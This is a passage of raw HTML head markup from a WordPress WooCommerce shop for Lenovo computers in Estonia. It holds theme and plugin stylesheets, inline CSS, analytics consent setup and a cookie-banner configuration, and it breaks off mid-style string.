var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' type='text/css' media='all' />
<link rel='stylesheet' id='montonio-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8671 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:190px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7132 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#7784e3; border-radius: 3px 3px 3px 3px; width:95px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-16741 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:88px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8465 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e2231a; border-radius: 3px 3px 3px 3px; width:92px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-4146 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:70px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-4160 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#eab7b7; border-radius: 3px 3px 3px 3px; width:80px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19057 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:66px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-6550 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#0c0101; border-radius: 3px 3px 3px 3px; width:82px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19059 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:94px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7392 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e83a96; border-radius: 3px 3px 3px 3px; width:75px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19956 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:60px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7957 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:75px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19924 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:192px; height:20px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flash-style-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<style id='flash-style-inline-css' type='text/css'>

	/* Custom Link Color */
	#site-navigation ul li:hover > a, #site-navigation ul li.current-menu-item > a, #site-navigation ul li.current_page_item > a, #site-navigation ul li.current_page_ancestor > a, #site-navigation ul li.current-menu-ancestor > a,#site-navigation ul.sub-menu li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children ul li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li.menu-item-has-children ul li:hover > a,body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul.sub-menu li > a:hover,.tg-service-widget .service-title-wrap a:hover,.tg-service-widget .service-more,.feature-product-section .button-group button:hover ,.fun-facts-section .fun-facts-icon-wrap,.fun-facts-section .tg-fun-facts-widget.tg-fun-facts-layout-2 .counter-wrapper,.blog-section .tg-blog-widget-layout-2 .blog-content .read-more-container .read-more a,footer.footer-layout #top-footer .widget-title::first-letter,footer.footer-layout #top-footer .widget ul li a:hover,footer.footer-layout #bottom-footer .copyright .copyright-text a:hover,footer.footer-layout #bottom-footer .footer-menu ul li a:hover,.archive #primary .entry-content-block h2.entry-title a:hover,.blog #primary .entry-content-block h2.entry-title a:hover,#secondary .widget ul li a:hover,.woocommerce-Price-amount.amount,.team-wrapper .team-content-wrapper .team-social a:hover,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-icon,.footer-menu li a:hover,.tg-feature-product-filter-layout .button.is-checked:hover,.testimonial-container .testimonial-icon,#site-navigation ul li.menu-item-has-children:hover > .sub-toggle,.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before,#primary .post .entry-content-block .entry-meta a:hover,#primary .post .entry-content-block .entry-meta span:hover,.entry-meta span:hover a,.post .entry-content-block .entry-footer span a:hover,#secondary .widget ul li a,#comments .comment-list article.comment-body .reply a,.tg-slider-widget .btn-wrapper a,.entry-content a, .related-posts-wrapper .entry-title a:hover,
		.related-posts-wrapper .entry-meta > span a:hover{
			color: #e2231a;
	}

	.blog-section .tg-blog-widget-layout-1 .tg-blog-widget:hover, #scroll-up,.header-bottom .search-wrap .search-box .searchform .btn:hover,.header-bottom .cart-wrap .flash-cart-views a span,body.transparent #masthead .header-bottom #site-navigation ul li a::before,.tg-slider-widget.slider-dark .btn-wrapper a:hover, .section-title:after,.about-section .about-content-wrapper .btn-wrapper a,.tg-service-widget .service-icon-wrap,.team-wrapper .team-content-wrapper .team-designation:after,.call-to-action-section .btn-wrapper a:hover,.blog-section .tg-blog-widget-layout-1:hover,.blog-section .tg-blog-widget-layout-2 .post-image .entry-date,.blog-section .tg-blog-widget-layout-2 .blog-content .post-readmore,.pricing-table-section .tg-pricing-table-widget:hover,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .pricing,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .btn-wrapper a,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,#secondary .widget-title:after, #secondary .searchform .btn:hover,#primary .searchform .btn:hover,  #respond #commentform .form-submit input,.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet:hover, .testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet.swiper-pagination-bullet-active,.header-bottom .searchform .btn,.navigation .nav-links a:hover, .bttn:hover, button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.tg-slider-widget .btn-wrapper a:hover  {
		background-color: #e2231a;
	}
	.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc, .tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social {
		background-color: rgba( 226, 35, 26, 0.8);
	}
	#respond #commentform .form-submit input:hover{
	background-color: #ce0f06;
	}

	.tg-slider-widget.slider-dark .btn-wrapper a:hover,.call-to-action-section .btn-wrapper a:hover,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,.woocommerce-error, .woocommerce-info, .woocommerce-message,#comments .comment-list article.comment-body .reply a::before,.tg-slider-widget .btn-wrapper a, .tg-slider-widget .btn-wrapper a:hover {
		border-color: #e2231a;
	}
	body.transparent.header-sticky #masthead-sticky-wrapper.is-sticky #site-navigation ul li.current-flash-item a, #site-navigation ul li.current-flash-item a, body.transparent.header-sticky #masthead-sticky-wrapper #site-navigation ul li:hover > a,body.transparent #site-navigation ul li:hover .sub-toggle{
			color: #e2231a;
		}

	.tg-service-widget .service-icon-wrap:after{
			border-top-color: #e2231a;
		}
	body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover, body.transparent .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover {
	  border-color: #e2231a;
	}
	body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover, body.transparent #masthead .header-bottom .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover,.breadcrumb-trail.breadcrumbs .trail-items li:first-child span:hover,.breadcrumb-trail.breadcrumbs .trail-items li span:hover a {
	  color: #e2231a;
	}
	.woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.added_to_cart.wc-forward:hover{
		background-color: #ce0f06;
	}
	#preloader-background span {
		background-color: #ce0f06;
	}
	#preloader-background span {
		--primary-color : #ce0f06;
	}
	.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before{
			border-right-color: #e2231a;
		}
	.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before,footer.footer-layout #top-footer .widget-title,.blog-section .row:nth-child(2n) .tg-blog-widget:hover .post-image::before{
		border-left-color: #e2231a;
	}
	.blog-section .tg-blog-widget-layout-2 .entry-title a:hover,
	.blog-section .tg-blog-widget-layout-2 .tg-blog-widget:hover .blog-content .entry-title a:hover,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover a,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover,
	.blog-section .tg-blog-widget-layout-2 .read-more-container .read-more:hover a{
			color: #ce0f06;
		}

	.tg-service-widget .service-more:hover{
		color: #ce0f06;
	}

	@media(max-width: 980px){
		#site-navigation ul li.menu-item-has-children span.sub-toggle {
			background-color: #e2231a;
		}
	}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #e2231a;
			}
		}
	

		/* Site Title */
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute !important;
			height: 1px;
			width: 1px;
			overflow: hidden;
		}
		.logo .logo-text{
			padding: 0;
		}
		
/*# sourceURL=flash-style-inline-css */
</style>
<link rel='stylesheet' id='flash_child_style-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lenovoarvutid.ee/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8B89CBXT4V", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.lenovoarvutid.ee","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#e2231a","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"reject-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"settings-button","styles":{"color":"#fff","background-color":"#000","border-color":"#000"}},{"tag":"readmore-button","styles":{"color":"#e2231a","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#333333","background-color":"","border-color":""}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://www.lenovoarvutid.ee/cookie-policy\" class=\"cky-policy\" aria-label=\"Loe l\u00e4hemalt\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ELoe l\u00e4hemalt\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 